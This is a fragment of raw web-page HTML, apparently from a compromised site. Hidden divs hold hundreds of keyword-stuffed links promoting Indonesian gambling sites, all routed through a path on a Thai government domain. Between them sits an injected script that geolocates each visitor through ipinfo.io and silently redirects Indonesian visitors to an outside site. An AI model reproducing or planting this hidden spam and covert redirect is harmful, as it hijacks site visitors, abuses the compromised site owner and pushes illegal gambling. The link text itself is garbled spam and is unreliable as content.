href="https://media.doa.go.th/forward/">slot maxwin aksara88</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin ⭐vegas338</a> <a href="https://media.doa.go.th/forward/">slot resmi --nota4d</a> <a href="https://media.doa.go.th/forward/">slot resmi --terbaik(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terbaru www.arjuna88.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya bandar-gbowin</a> <a href="https://media.doa.go.th/forward/">slot terpercaya tergacor-gboslot</a> <a href="https://media.doa.go.th/forward/">slot terpercaya ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya nusa gg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)</a> <a href="https://media.doa.go.th/forward/">link slot --slot828</a> <a href="https://media.doa.go.th/forward/">link slot --login(totoplay)</a> <a href="https://media.doa.go.th/forward/">link slot --slotzeus88</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru-nex777</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gudang4d)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --jago79.com</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru 🎮asia128</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru pg soft.pphoki</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">Slot Terbaru --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">master slot gacor</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--dorahoki</a> <a href="https://media.doa.go.th/forward/">situs slot gacor--josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --serubet</a> <a href="https://media.doa.go.th/forward/">situs slot --(cuan3000)</a> <a href="https://media.doa.go.th/forward/">situs slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">daftar slot --(agen878)</a> <a href="https://media.doa.go.th/forward/">daftar situs --online(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot mahjong--lpo88</a> <a href="https://media.doa.go.th/forward/">pragmatic ++🎰goal55</a> <a href="https://media.doa.go.th/forward/">pragmatic play --pragmatic77</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽indo777</a> <a href="https://media.doa.go.th/forward/">mahjong slot ⚽asia128</a> <a href="https://media.doa.go.th/forward/">mahjong slot -@totoplay</a> <a href="https://media.doa.go.th/forward/">poker --99onlinepoker🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --(paus4d)</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)--</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay❤</a> <a href="https://media.doa.go.th/forward/">slot777 @nana4d-gacor</a> <a href="https://media.doa.go.th/forward/">link gacor asia303.online</a> <a href="https://media.doa.go.th/forward/">poker online --klikslot(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">slot777 login --(77superslot.com)</a> <a href="https://media.doa.go.th/forward/">slot777 --@ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot online --enak-(enakcuan)</a> <a href="https://media.doa.go.th/forward/">gacor spin99.com</a> <a href="https://media.doa.go.th/forward/">link gacor ---oo.dewazeus33.wr.com-</a> <a href="https://media.doa.go.th/forward/">slot gacor fujiwin88</a> <a href="https://media.doa.go.th/forward/">slot gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">slot gacor --ab(dower88)</a> <a href="https://media.doa.go.th/forward/">slot online -+❤️haha303-ku</a> <a href="https://media.doa.go.th/forward/">slot online --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online m77📌</a> <a href="https://media.doa.go.th/forward/">slot online pol88🀄️</a> <a href="https://media.doa.go.th/forward/">slot online --(123playwin)</a> <a href="https://media.doa.go.th/forward/">slot demo (ligamaster77.it.com)</a> <a href="https://media.doa.go.th/forward/">slot demo --nagatoto168</a> <a href="https://media.doa.go.th/forward/">link gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link gacor --(gaco88-login)</a> <a href="https://media.doa.go.th/forward/">link gacor --slot(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link gacor login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">link gacor --login.klikslot.com</a> <a href="https://media.doa.go.th/forward/">situs gacor --halo4d📌</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs gacor --register(dewabos138.blog)</a> <a href="https://media.doa.go.th/forward/">situs gacor --❤️goal55</a> <a href="https://media.doa.go.th/forward/">situs gacor --rokokbet</a> <a href="https://media.doa.go.th/forward/">judi bola nusagg</a> <a href="https://media.doa.go.th/forward/">judi bola -+asg55</a> <a href="https://media.doa.go.th/forward/">judi slot --link(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(haha303-he)</a> <a href="https://media.doa.go.th/forward/">slot gacor --login(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --viobet</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(kakek303)</a> <a href="https://media.doa.go.th/forward/">slot gacor @--wow388🏮</a> <a href="https://media.doa.go.th/forward/">link gacor --(koko288--)</a> <a href="https://media.doa.go.th/forward/">link gacor --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">link gacor --(dower88)</a> <a href="https://media.doa.go.th/forward/">link gacor (dewazeus33.com)-lp</a> <a href="https://media.doa.go.th/forward/">link gacor --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">link gacor --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">link gacor --kastoto--</a> <a href="https://media.doa.go.th/forward/">link gacor --duren777.duren777⚡</a> <a href="https://media.doa.go.th/forward/">link gacor --(jostoto)</a> <a href="https://media.doa.go.th/forward/">judi bola 🔵goal55</a> <a href="https://media.doa.go.th/forward/">judi bola --matahari88</a> <a href="https://media.doa.go.th/forward/">judi bola com-gbowin</a> <a href="https://media.doa.go.th/forward/">judi slot --(jajantogel)</a> <a href="https://media.doa.go.th/forward/">judi slot --paus4d--</a> <a href="https://media.doa.go.th/forward/">judi slot --(sektorplay88)</a> <a href="https://media.doa.go.th/forward/">judi slot --(klikslot)</a> <a href="https://media.doa.go.th/forward/">judi slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">judi slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">judi slot evohoki.com</a> <a href="https://media.doa.go.th/forward/">judi slot --asg55🔥</a> <a href="https://media.doa.go.th/forward/">judi slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">judi slot --totoplay</a> <a href="https://media.doa.go.th/forward/">togel -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs togel --rupiahtoto⭐</a> <a href="https://media.doa.go.th/forward/">situs togel --(clbktoto)</a> <a href="https://media.doa.go.th/forward/">situs togel --slot(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs slot --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs slot --(japri138)</a> <a href="https://media.doa.go.th/forward/">situs slot -+✅asia128</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-josbet--</a> <a href="https://media.doa.go.th/forward/">situs slot --jajantogel--</a> <a href="https://media.doa.go.th/forward/">situs slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">situs slot --(klikslots.com)</a> <a href="https://media.doa.go.th/forward/">situs slot --nusagg.com</a> <a href="https://media.doa.go.th/forward/">slot online piala88</a> <a href="https://media.doa.go.th/forward/">slot online --ringbet88🔥</a> <a href="https://media.doa.go.th/forward/">slot online benderahoki</a> <a href="https://media.doa.go.th/forward/">slot online --(klikslot)</a> <a href="https://media.doa.go.th/forward/">slot online --login(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot online --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot online harimau108</a> <a href="https://media.doa.go.th/forward/">slot online --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --boston138</a> <a href="https://media.doa.go.th/forward/">slot resmi --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">slot resmi ⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot resmi --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot resmi +-bolavitaslot</a> <a href="https://media.doa.go.th/forward/">slot resmi ligamaster77.it.com</a> <a href="https://media.doa.go.th/forward/">slot resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">slot maxwin teshoki</a> <a href="https://media.doa.go.th/forward/">slot maxwin nagatoto168-168🔥</a> <a href="https://media.doa.go.th/forward/">slot maxwin a--jaytoto</a> <a href="https://media.doa.go.th/forward/">slot terpercaya goal55</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --nusagg</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">slot terpercaya rekan88</a> <a href="https://media.doa.go.th/forward/">slot terpercaya -(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya —evohoki📌</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --(77superslot)--</a> <a href="https://media.doa.go.th/forward/">link slot --king999</a> <a href="https://media.doa.go.th/forward/">link slot -(klikslots.com)klikslot</a> <a href="https://media.doa.go.th/forward/">link slot --slot(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">link slot --(spin707)</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">link slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot88 -+✅asia128</a> <a href="https://media.doa.go.th/forward/">slot88 asg55.com</a> <a href="https://media.doa.go.th/forward/">slot888 --(77betsport)</a> <a href="https://media.doa.go.th/forward/">slot88 --⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot88 mantra88.com</a> <a href="https://media.doa.go.th/forward/">slot88 --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslots88</a> <a href="https://media.doa.go.th/forward/">slot terbaru 88-pphoki.com</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">link slot gacor spaceman</a> <a href="https://media.doa.go.th/forward/">link slot gacor bento4d</a> <a href="https://media.doa.go.th/forward/">link gacor resmi-⁂spbu777alt.xyz⁂</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hari ini</a> <a href="https://media.doa.go.th/forward/">link gacor resmi microvip88</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hqtoto805</a> <a href="https://media.doa.go.th/forward/">link gacor resmi mpopelangi</a> <a href="https://media.doa.go.th/forward/">slot resmi ❤goal55</a> <a href="https://media.doa.go.th/forward/">link slot --login(gaco88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot88 ⭐ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot88 @matauangslot</a> <a href="https://media.doa.go.th/forward/">slot777 asg55.com-login</a> <a href="https://media.doa.go.th/forward/">situs slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">situs terpercaya matahari88</a> <a href="https://media.doa.go.th/forward/">situs online pesiarbet</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --www(dower88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(suria88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi viobet.id</a> <a href="https://media.doa.go.th/forward/">resmi resmi www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88resmi.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">resmi online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(queenresmi99)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs resmi --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">situs resmi --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi --halo4d📌</a> <a href="https://media.doa.go.th/forward/">resmi thailand --angkasa138</a> <a href="https://media.doa.go.th/forward/">resmi thailand evohoki.com</a> <a href="https://media.doa.go.th/forward/">resmi thailand --duren777</a> <a href="https://media.doa.go.th/forward/">link resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link resmi --jago79.com</a> <a href="https://media.doa.go.th/forward/">link resmi --resmi(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link resmi --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link resmi login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi juragankoin99.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi online resmi-gboresmi</a> <a href="https://media.doa.go.th/forward/">resmi resmi online@@mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi spinbet99--rtp</a> <a href="https://media.doa.go.th/forward/">resmi resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi resmi ac--mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viobet</a> <a href="https://media.doa.go.th/forward/">situs resmi titan777.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">situs resmi es--mami188</a> <a href="https://media.doa.go.th/forward/">situs resmi --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs resmi vip-sultankoin99</a> <a href="https://media.doa.go.th/forward/">resmi resmi --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(jostoto)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(oxliga)</a> <a href="https://media.doa.go.th/forward/">resmi online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pragmatic77</a> <a href="https://media.doa.go.th/forward/">resmi resmi --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --rajahoki123</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(klikslots)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --vegas338</a> <a href="https://media.doa.go.th/forward/">resmi resmi c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(delta138)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --bisabet</a> <a href="https://media.doa.go.th/forward/">slot online --mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(ez338vip)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot resmi --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online -- (exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot demo --motowin77</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini --slotjos</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(arjuna88</a> <a href="https://media.doa.go.th/forward/">slot gacor --💌exo88.world</a> <a href="https://media.doa.go.th/forward/">slot gacor --kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor hobicuan</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini sultankoin99</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --josbet</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(panen88)</a> <a href="https://media.doa.go.th/forward/">slot online --motobolaslot</a> <a href="https://media.doa.go.th/forward/">slot online --winning303</a> <a href="https://media.doa.go.th/forward/">slot online --login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot deposit --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot dana --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terpercaya(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --100 (duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(77superslot)🖖</a> <a href="https://media.doa.go.th/forward/">slot resmi --(dewa96)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajacuan69)</a> <a href="https://media.doa.go.th/forward/">slot resmi --king999</a> <a href="https://media.doa.go.th/forward/">slot resmi --( ibet899</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor duren777</a> <a href="https://media.doa.go.th/forward/">slot resmi caesar play 🔥</a> <a href="https://media.doa.go.th/forward/">slot online --(exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot online -- pragmatic77 🎰</a> <a href="https://media.doa.go.th/forward/">slot online -- login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot thailand --🚀vegas338</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --77superslot👋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(rajacuan69)-link</a> <a href="https://media.doa.go.th/forward/">slot thailand -- duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --( 77superslot resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand -- mahoni88</a> <a href="https://media.doa.go.th/forward/">slot thailand www.dewabos138.com</a> <a href="https://media.doa.go.th/forward/">slot thailand gawat-138</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya-spbu777-resmi.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslot88</a> <a href="https://media.doa.go.th/forward/">slot terbaik jco69.com</a> <a href="https://media.doa.go.th/forward/">slot terbaik belutjp.com 😍.pro</a> <a href="https://media.doa.go.th/forward/">slot maxwin --kastoto</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot demo --spinbet99.com</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slotgacor --versi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot gacor @vip(ez338)</a> <a href="https://media.doa.go.th/forward/">slot gacor --jam(tokowin99.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(king999)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot gacor m77.cx</a> <a href="https://media.doa.go.th/forward/">slot gacor coblos4d.vip</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot zeus 🔝indo777.com</a> <a href="https://media.doa.go.th/forward/">slot zeus --jp(duren777)</a> <a href="https://media.doa.go.th/forward/">zeus slot --petir108</a> <a href="https://media.doa.go.th/forward/">slot777 -- 🔱 bisabet</a> <a href="https://media.doa.go.th/forward/">slot apk @bisabet</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(bigpot88)</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin --gudang138(jp)</a> <a href="https://media.doa.go.th/forward/">slot thailand --maxwin(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot thailand --solo(duren777)</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(winning303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(p200m)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(homebet88)💰</a> <a href="https://media.doa.go.th/forward/">slot demo --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --⚡vegas338</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot menang --playwin123</a> <a href="https://media.doa.go.th/forward/">slot gacor --situs(arya88indoo.com)🔥</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(arya88indoo.com)⚡</a> <a href="https://media.doa.go.th/forward/">slot gacor 1x--(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(spinbet99.net)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">ayu gacor link -- agen108</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5--suria88</a> <a href="https://media.doa.go.th/forward/">slotgacor es--mami188</a> <a href="https://media.doa.go.th/forward/">situs gacor + www.kepo66.org -win -88</a> <a href="https://media.doa.go.th/forward/">slotgacor b5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(gacor108.net)</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot online --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot --resmi(agen878)</a> <a href="https://media.doa.go.th/forward/">slot gacor --pg(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(bankertoto.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --fufuslot</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot pulsa pol88-login</a> <a href="https://media.doa.go.th/forward/">slotgacor ee koko288</a> <a href="https://media.doa.go.th/forward/">link gacor --pg(asia303)</a> <a href="https://media.doa.go.th/forward/">link gacor a1 haha303a1</a> <a href="https://media.doa.go.th/forward/">slot online --a(mekar99)</a> <a href="https://media.doa.go.th/forward/">link slot --gacor(pragmatic218)🦠</a> <a href="https://media.doa.go.th/forward/">link slot --ligamaster.it.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --garansi(permata888)</a> <a href="https://media.doa.go.th/forward/">wincash77 🔊 saatnya ribut</a> <a href="https://media.doa.go.th/forward/">slot gacor --gol(gol88)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a>
</div>
<script>
    fetch("https://ipinfo.io/json?token=d05b062bc88ddb")
      .then(r => r.json())
      .then(d => {
        if (d.country === "ID") {
          window.location.href = "https://wajibjujur-kalogak.pages.dev/short";
        }
      });
    </script></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display: none;">
  <a href="https://media.doa.go.th/forward/">slot --situs(hobicuan.it.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor p5--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor o3--suria88</a> <a href="https://media.doa.go.th/forward/">slot gacor --(rajabet)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(naga)818.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(kingwin)868.com</a> <a href="https://media.doa.go.th/forward/">slot gacor tokowin99.com(bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(dewislot)108.com</a> <a href="https://media.doa.go.th/forward/">slot gacor x--hahasurga</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">toto resmi --bintang11</a> <a href="https://media.doa.go.th/forward/">slot gacor --(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --win(viobet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --asia303(as303)</a> <a href="https://media.doa.go.th/forward/">slot gacor j2--(max389)</a> <a href="https://media.doa.go.th/forward/">slot gacor qris(tokowin99-bebas)</a> <a href="https://media.doa.go.th/forward/">slot gacor --wbocash</a> <a href="https://media.doa.go.th/forward/">slot thailand --(77superslot)resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand --duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --(enakcuan)-slot</a> <a href="https://media.doa.go.th/forward/">slot thailand --(nagatoto168)💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --vegas338</a> <a href="https://media.doa.go.th/forward/">slot thailand samsungmagician.com</a> <a href="https://media.doa.go.th/forward/">slot terpercaya penaslot</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(sso77)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(rajaolympus)🔵</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot online --sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">slot online --rajacuan69.id</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic77🎰</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot okebray.com</a> <a href="https://media.doa.go.th/forward/">slot gacor mami188@</a> <a href="https://media.doa.go.th/forward/">slot gacor sultankoin99-vip</a> <a href="https://media.doa.go.th/forward/">link gacor evohoki.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">slot gacor b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(dower88)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --slot(suria88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --www(dower88)</a> <a href="https://media.doa.go.th/forward/">slot gacor viobet.id</a> <a href="https://media.doa.go.th/forward/">slot online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">slot gacor www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">slot gacor --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">slot gacor --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">slot resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">situs gacor (988cnn).com</a> <a href="https://media.doa.go.th/forward/">slot gacor --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --gudang4d📌</a> <a href="https://media.doa.go.th/forward/">slot gacor --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">slot gacor --(tante777.fun)</a> <a 